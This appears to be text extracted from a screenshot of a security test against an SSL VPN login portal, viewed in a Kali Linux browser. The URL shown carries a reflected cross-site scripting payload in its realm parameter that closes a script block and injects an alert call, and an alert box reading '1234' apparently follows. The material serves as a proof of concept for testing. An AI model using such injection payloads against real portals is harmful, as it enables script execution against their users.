 Please Login
• SSL VPN Remote Access
https://10.2.7.120:10443/re
https://10.2.7.120:10443/remote/error?msg=5012&redir=portal.html&realm=123";%0A}%0A</script>%0A<script>{alert("1234")//
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Error
Your PC does not meet the host checking
requirements set by the firewall. Please check that
your OS version or antivirus and firewall
applications are installed and running properly or
you have the right network interface.
OK
1234
OK